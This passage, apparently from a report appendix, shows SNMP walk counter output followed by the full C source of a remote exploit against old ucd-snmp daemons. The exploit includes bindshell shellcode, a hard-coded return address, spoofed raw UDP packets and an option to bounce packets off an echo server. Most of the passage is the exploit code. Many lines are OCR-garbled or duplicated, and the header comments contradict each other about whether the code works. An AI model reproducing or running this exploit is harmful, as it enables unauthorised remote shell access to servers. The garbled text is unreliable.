udpOutDatagrams.0 = Counter32: 4787
udpLocalAddress.0.0.0.0.37 = IpAddress: 0.0.0.0
udpLocalAddress.0.0.0.0.137 = IpAddress: 0.0.0.0
udpLocalAddress.0.0.0.0.161 = IpAddress: 0.0.0.0
udpLocalAddress.0.0.0.0.162 = IpAddress: 0.0.0.0
udpLocalAddress.0.0.0.0.512 = IpAddress: 0.0.0.0
```
Port.0.0.0.01512 = INTEGER: 512<br>
Port.0.0.01512 = INTEGER: 512<br>
Port.0.0.01512 = 4027<br>
Exc. 0 - Contra: 32: 402<br>
dVocainand 0 = Contra: 32: 0<br>
dVocainantiy<br>
dVocainatiy = 0 = Contra: 22: 0<br>
NPARTELY 0 = . Contra: 22: 0<br>
NP snmpInNoSuchNames.0 = Counter32: 0 udpLocalAddress.0.0.0.0.518 = IpAddress: 0.0.0.0 udpLocalPort.0.0.0.0.37 = INTEGER: 37 udpLocalPort.0.0.0.0.111 = INTEGER: 111 udpLocalPort.0.0.0.0.137 = INTEGER: 137 udpLocalPort.0.0.0.0.161 = INTEGER: 161 udpLocalPort.0.0.0.0.162 = INTEGER: 162 udpLocalPort.0.0.0.0.512 = INTEGER: 512 udpLocalPort.0.0.0.0.518 = INTEGER: 518 snmpInPkts.0 = Counter32: 4823 snmpOutPkts.0 = Counter32: 4802 snmpInBadVersions.0 = Counter32: 0 snmpInBadCommunityNames.0 = Counter32: 0 snmpInBadCommunityUses.0 = Counter32: 0 snmpInASNParseErrs.0 = Counter32: 0 snmpInTooBigs.0 = Counter32: 0 snmpInBadValues.0 = Counter32: 0 snmpInReadOnlys.0 = Counter32: 0 snmpInGenErrs.0 = Counter32: 0 snmpInTotalReqVars.0 = Counter32: 4815 snmpInTotalSetVars.0 = Counter32: 0 snmpInGetRequests.0 = Counter32: 21 snmpInGetNexts.0 = Counter32: 4795 snmpInSetRequests.0 = Counter32: 0 snmpInGetResponses.0 = Counter32: 0 snmpInTraps.0 = Counter32: 0 snmpOutTooBigs.0 = Counter32: 0 snmpOutNoSuchNames.0 = Counter32: 0 snmpOutBadValues.0 = Counter32: 0 snmpOutGenErrs.0 = Counter32: 0 snmpOutGetRequests.0 = Counter32: 0 snmpOutGetNexts.0 = Counter32: 0 snmpOutSetRequests.0 = Counter32: 0 snmpOutGetResponses.0 = Counter32: 4826 snmpOutTraps.0 = Counter32: 0 snmpEnableAuthenTraps.0 = INTEGER: disabled(2)

#### **Appendix C**

#### **Source Code**

simpd exploit has been fixed and extended by Jove<br>Inc.nu), works for (ucd-smmp < 4.2.2) maybe others??<br>Assem,<br>as are two things you need to know to get it working on any<br>stem,<br>The return address, this you can find with gdb \* 2) The return address location, this also requires gdb. Run the<br>exploit against your #include <netinet/ip.h> /\* This snmpd exploit has been fixed and extended by Jove (jove@halo.nu), works for (ucd-snmp < 4.2.2) maybe others?? \* There are two things you need to know to get it working on any linux system, \* 1) The return address, this you can find with gdb. break on \_snmp\_parse and do an  $x/200$  on the data variable, choose somewhere in the top 0x90's you see as a ret address, I like to choose the middle. exploit against your \* daemon of choice with the -x option specified. Take the last two hex digits and \* convert these to decimal. This is your return address position. \* This exploit code works, whether or not it works against your favorite daemon is another \* story all together but I tried to include instructions to help you get it working. \* have fun and only use it for legitimate purposes!!! \*/ /\* snax.c - public release: Proof of concept exploit for ucd-snmpd-4.1.1. \* \* Demonstrates a snmpd exploit not dependant on snmpwalk or any of \* the ucd snmp utilities. \* \* This allows for the packet to be easily spoofed. Included is also a \* demonstration of how a packet may be bounced off of a UDP echo server. \* \* It's not a working exploit. RET\_LOC and RET\_ADDR are not correct \* for any platform, and there is no shellcode. \* \* This code is intended as an example only. Do not use it maliciously. \* Tested against Debian 2.2r5 (potato) snmpd\_4.1.1-2.deb \* \* Author: rpc <h@ckz.org> \*/ #include <unistd.h> #include <sys/types.h> #include <sys/socket.h> #include <netinet/in.h> #include <netinet/udp.h> #include <arpa/inet.h> #include <netdb.h> #define ASN1\_SZ 11

```
Char *description;<br>
char *description;<br>
int burier_size;<br>
int burier_size;<br>
int burier_size;<br>
char nop;<br>
\frac{1}{2} int22_c iet_address;<br>
char nop;<br>
\frac{1}{2} int22_c iet_address;<br>
char nop;<br>
\frac{1}{2} int22_c iet_address
K_{\rm eff} fingerprint \mathbb{R}^2 and \mathbb{R}^2 are all \mathbb{R}^2 and \mathbb{R}^2* carry bits from the top 16 bits into the lower 16 bits.
#define ASN2_SZ 36
#define HDR_SZ sizeof(struct iphdr) + sizeof(struct udphdr)
#define PACKET SZ ASN1 SZ + ASN2 SZ
struct target_os
{
         char *description;
         char *shellcode;
         int buffer size;
         int rets position;
         u int32 \overline{t} ret address;
         char nop;
};
int echo = 0;
/* Sniffed ASN values */
char snmp_asn1[] = "\x30\x82\x01\x23\x02\x01\x00\x04\x82\x01\x00"; /*
11 */
char snmp asn2[] =
         \overline{\times}xa0\x82\x00\x20\x02\x04\x57\xc6\x36\xf6\x02\x01"
         "\x00\x02\x01\x00\x30\x82\x00\x10\x30\x82\x00\x0c"
         "\x06\x08\x2b\x06\x01\x02\x01\x01\x05\x00\x05\x00"; /* 36 */
char linux code[] ="\x31\xc0\x31\xdb\x89\xe5\x99\xb0\x66\x89\x5d\xfc\x43\x89\x5d\xf8"
"\x43\x89\x5d\xf4\x4b\x8d\x4d\xf4\xcd\x80\x89\x45\xf4\x43\x66\x89"
"\x5d\xec\x66\xc7\x45\xee\x27\x10\x89\x55\xf0\x8d\x45\xec\x89\x45"
"\xf8\xc6\x45\xfc\x10\xb2\x66\x89\xd0\x8d\x4d\xf4\xcd\x80\x89\xd0"
"\xb3\x04\xcd\x80\x43\x89\xd0\x99\x89\x55\xf8\x89\x55\xfc\xcd\x80"
"\x31\xc9\x89\xc3\xb1\x03\xb0\x3f\x49\xcd\x80\x41\xe2\xf8\x52\x68"
"\x6e\x2f\x73\x68\x2f\x2f\x62\x69\x89\x89\x52\x53\x89\x81\x0""\x0b\xcd\x80\0x00";
struct target os the targets [] = {
{"UCD-SNMP 4.\overline{1}.2 / Slackware 8.0 compilation from
source", linux code, 256, 216, 0xbfffd77c, 0x90},
{(char *) NULL, (char *) NULL, 0, 0, 0, (char) 0} };
unsigned short in cksum(addr, len)
u short *addr;
int len;
{
    register int nleft = len;
    register u short *w = addr;
    register int sum = 0;
    u short answer = 0;
     /*
     * Our algorithm is simple, using a 32 bit accumulator (sum), we 
add
     * sequential 16 bit words to it, and at the end, fold back all 
the
     */
    while (nleft > 1) {
         sum += *w++;
         nleft -2;
```

```
San<sup>11</sup> ensert,<br>
C dback carry outs from top 16 bits to low 16 bits */<br>
\frac{1}{7} (sum >>16);<br>
\frac{1}{7} (sum & Oxflft); /* add hilf to low 16 */<br>
\frac{1}{7} (sum >>16);<br>
\frac{1}{7} and carry \frac{1}{7} and carry \frac{1}{7}unsigned int resolve(char *host)
ip / Cci (Ale)<br>ip->protocol = IPPROTO_UDP;
    }
    /* mop up an odd byte, if necessary */
    if (nleft == 1) {
         *(u char *)(&answer) = *(u char *)w ;
         sum_{+} answer;
    }
    /* add back carry outs from top 16 bits to low 16 bits */
    sum = (sum >> 16) + (sum & 0xffff); /* add hi 16 to low 16 */sum += (sum >> 16); /* add carry */answer = \simsum; \frac{1}{x} truncate to 16 bits \frac{x}{x}return(answer);
}
{
    struct hostent *he;
    unsigned int ipaddr;
    if((he = qethostbyname(host)) == NULL)
         /* ip addr, or invalid. */
      if((ipaddr = inet addr(host)) == -1) {
         printf("error resolving %s.\n", host);
         ext(1);}
      return ipaddr;
    }
    memcpy(&ipaddr, he->h_addr, he->h_length);
  return ipaddr;
}
char *
make packet(char *buf, unsigned int src, unsigned int dst)
{
         struct iphdr *ip;
         struct udphdr *udp;
         char *p;
         int bufsz;
         bufsz=strlen(buf);
         p = (char * )malloc(HDR SZ + PACKET SZ + bufsz);
         ip = (struct <i>i</i>phdr <i>*</i>)p;udp = (\text{struct udpndr }*) (p + sizeof(*ip));
         ip->ihl = 5;
         ip->version = 4;
         ip ->tos = 0;
         ip->tot len = htons(HDR SZ + PACKET SZ + bufsz);
         ip->id = rand();
         ip->frag off = htons(IP DF);
         ip-\gt{t}t1 = 0x40;ip->saddr = src;
         ip->daddr = dst;
         ip->check = in cksum((char *)ip, sizeof(*ip));
```

```
Example 1 Expression and the sample of the sample of the sample of the sample of the sample of the sample of the sample of the sample of the sample of the sample of the sample of the sample of the sample of the sample of
char buf[2048];
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} udp->source = echo ? htons(161) : rand();
          udp->dest = echo? htons(7) : htons(161);
          udp->len = htons(PACKET SZ + bufsz);
          udp->check = 0;memcpy(p + HDR SZ, snmp asn1, ASN1 SZ);
          memory(p + HDR SZ + ASN\overline{1} SZ, but, butmemory(p + HDR_SZ + ASNI_SZ + butfsz, s nmpasn2, ASN2_SZ);return p;
}
int
main(int argc, char *argv[])
{
         struct sockaddr in sin;
         u int32 t addr;
         char \star_{p};
         int sock;
         int ret;
         int src,dst;
         int arg;
         int one = 1;
         int typeosys=0;
         int cnt; 
          int debugit=0;
          int port=161;
          int shellcodelen;
          if(argc \langle 3 \rangle {
                   printf("usage: %s [-e] [-s source] [-t #] [-x] [-p 
port] -d dest\n", argv[0]);
                   printf("The -e flag turns on echo mode. This sends 
the packet to a udp echo server. \n");
                   printf("Source and destination IP addresses should be 
reversed for echo mode.\n");
                   printf("Option x fills up the buffer with #'s 1-255 
to help find the return\n");
                   printf("address location.\n");
                   printf("The -t flag specifies the system type we're 
exploiting, here's a list.\n");
                  for(cnt=0;the targets[cnt].description!=(char *)
NULL;cnt++)
printf("%d\t%s\n", cnt, the targets[cnt].description);
                   ext(1);\intsrc = resolve('127.0.0.1");while((arg = getopt(argc, argv, "es:d:t:x:p:")) != -1) {
                    switch(arg) {
                              case 'e':
                                       echo = 1;break;
                              case 's':
                                        src = resolve(optarg);
                                        break;
```

```
Example 120<br>
Example:<br>
Example:<br>
C Sanction (Preak)<br>
Example:<br>
C Sanction (Preak)<br>
C Sanction (Preak)<br>
Example:<br>
P Sanction (Preak)<br>
P Sanction (Preak)<br>
P Sanction (Preak)<br>
P Sanction (Preak)<br>
P S
\mathbf{F} = \mathbf{F} \mathbf{F} \mathbf\frac{1}{2}case 'd':
                                            dst = resolve(optarg);break;
                                 case 't':
                                            typeosys = atoi(optarg);break;
                                 case 'x':
                                            debugit=1;
                                            break;
                                 case 'p':
                                            port = atoi(optarg);
                                 default:
                                            printf("Invalid argument, %c\n",arg);
                                            ext(1);}
           }
           if(dst == -1) {
                      printf("Missing address.\n");
                      ext(1);}
           printf("Creating exploitation packet for: 
%s\n", the targets[typeosys].description);
           shellcodelen=strlen(the_targets[typeosys].shellcode);
           addr = the_targets[typeosys].ret_address;
           memset(buf, the_targets[typeosys].nop, 
the targets[typeosys].buffer size);
          memcpy(buf + the targets[typeosys].rets position, &addr,
sizeof(addr));
          memcpy(buf + the targets[typeosys].rets position -
shellcodelen, the targets[typeosys].shellcode, shellcodelen);
           if(debugit==1) {
             for(cnt=1;cnt<the_targets[typeosys].buffer_size;cnt++)
                buf[cnt]=(char) cnt;
           }
           buf[the targets[typeosys].buffer size] = '\0';p = make packet(buf, src, dst);
           sock = socket(AFINET, SOCK\:RAW, IPPROTO\:RAW);if(sock == -1) {
                     perror("socket");
                     ext(1);\mathcal{F}if(setsockopt(sock, IPPROTO IP, IP_HDRINCL, &one,
\text{sizeof}(\text{one}) = -1 {
                      perror("setsockopt");
                      exit(1);
           }
           sin.sin_family = AF INET;
           sin . sin port = htons (161);
           sin . sin addr.s addr = dst;
           printf("Sending SNMP Packet...");
```

```
Printf("If all of this worked, port 10,000 should new be<br>
Hetern 0,<br>
Hetern 0,<br>
Contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
            ret = sendto(sock, p, HDR SZ + PACKET SZ +
the targets[typeosys].buffer size, 0, &sin, sizeof(sin));
            printf("Done.\n");
            if(ret == -1) {
                         perror("sendto");
                         ext(1);} 
            printf("If all of this worked, port 10,000 should now be a 
bindshell...\n");
            return 0;
```

```
}
```